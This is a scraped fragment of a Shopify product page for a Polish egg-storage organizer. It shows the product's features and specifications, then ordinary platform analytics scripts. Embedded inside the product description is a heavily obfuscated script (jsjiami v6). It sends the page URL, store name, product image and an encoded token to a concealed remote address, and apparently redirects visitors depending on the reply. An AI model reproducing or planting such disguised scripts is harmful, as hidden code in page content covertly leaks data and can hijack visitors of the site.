#439b60;\"\u003e\u003cstrong\u003eCECHY\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"color: #d69a35;\" data-mce-style=\"color: #d69a35;\"\u003e\u003cstrong\u003eAutomatyczne obracanie: \u003c\/strong\u003e\u003c\/span\u003eUchwyt pojemnika posiada funkcję automatycznego odwracania. Gdy warstwa jajek zostanie usunięta, uchwyt automatycznie się obróci, aby ułatwić usunięcie następnej warstwy jajek, co jest wygodne i oszczędza czas i wysiłek.\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"color: #d69a35;\" data-mce-style=\"color: #d69a35;\"\u003e\u003cstrong\u003ePionowa konstrukcja: \u003c\/strong\u003e\u003c\/span\u003ePojemnik został zaprojektowany tak, aby jajka były umieszczone pionowo i małym końcem skierowane w dół. W ten sposób żółtko jaja może być przechowywane w niższej pozycji, zmniejszając dostęp tlenu do żółtka, a tym samym wydłużając okres przydatności do spożycia i smak jaj.\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0567\/8507\/6432\/files\/1_11_aa29947f-0d0b-4d7d-9b09-a5bcc0b960d9_480x480.jpg?v=1678946902\" alt=\"\" data-mce-fragment=\"1\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"color: #d69a35;\" data-mce-style=\"color: #d69a35;\"\u003e\u003cstrong\u003eWielowarstwowa konstrukcja:\u003c\/strong\u003e\u003c\/span\u003eOrganizer na jajka został zaprojektowany z trzema warstwami, każda warstwa może pomieścić wiele jajek, w pełni wykorzystując przestrzeń do przechowywania, łatwy do przechowywania i dostępu, oszczędzając kłopotów podczas przechowywania jajek.\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"color: #d69a35;\" data-mce-style=\"color: #d69a35;\"\u003e\u003cstrong\u003eSkala czasu: \u003c\/strong\u003e\u003c\/span\u003e Skala na górze organizera do jajek może rejestrować czas przechowywania jajek, umożliwiając śledzenie, jak długo jajka są świeże i unikając ich zepsucia spowodowanego długim czasem przechowywania.\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0567\/8507\/6432\/files\/1_12_ae8e45bb-9134-4b5c-8804-b167384a83ea_480x480.jpg?v=1678946956\" alt=\"\" data-mce-fragment=\"1\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"color: #d69a35;\" data-mce-style=\"color: #d69a35;\"\u003e\u003cstrong\u003eZdrowy materiał:\u003c\/strong\u003e\u003c\/span\u003e  Nasze EggSaver są wykonane z wysokiej jakości i przyjaznych dla środowiska materiałów, aby zapewnić długą żywotność i zapewnić doskonałą ochronę i świeżość.\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003e\u003cspan style=\"color: #439b60;\" data-mce-style=\"color: #439b60;\"\u003e\u003cstrong\u003eSPECYFIKACJA\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cstrong\u003eMateriał: \u003c\/strong\u003ePTE\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cstrong\u003eKolor: \u003c\/strong\u003ebiały, zielony\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cstrong\u003eWaga: \u003c\/strong\u003e650g\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cstrong\u003eLiczba jaj, które można pomieścić:\u003c\/strong\u003e 30\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cstrong\u003eRozmiar:\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0567\/8507\/6432\/files\/sku_2_480x480.jpg?v=1678947010\" alt=\"\" data-mce-fragment=\"1\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003ch3\u003e\u003cspan style=\"color: #439b60;\" data-mce-style=\"color: #439b60;\"\u003e\u003cstrong\u003ePAKIET ZAWIERA \u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e1 × Automatyczne pudełko do przechowywania jajek\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84zMTU1g\/LzE3FQlKyWTJDOzNItUS1PzZMMkwzTz1ERjSwMLE8vU1LQUA7Mkc6VaAE50GWc=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"},
    cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"PLN","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
    page: null,
    blog: null,
    article: null,
    search: null,
    template: "product",
    shop: {
      permanent_domain: "dessove.myshopify.com",
      money_format: "{{amount_with_comma_separator}} zł",
      currency: "PLN",
      symbol: "zł",
      iso: "PLN",
    },
  }
</script>

<!-- 为当前 Theme 块扩展链接CSS -->
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.css">

<!-- 为当前 Theme 块扩展链接JS -->
<script type="module" defer src="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.js"></script>
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 71197360412,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 71197360412,storefrontBaseUrl: "https://dessove.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: 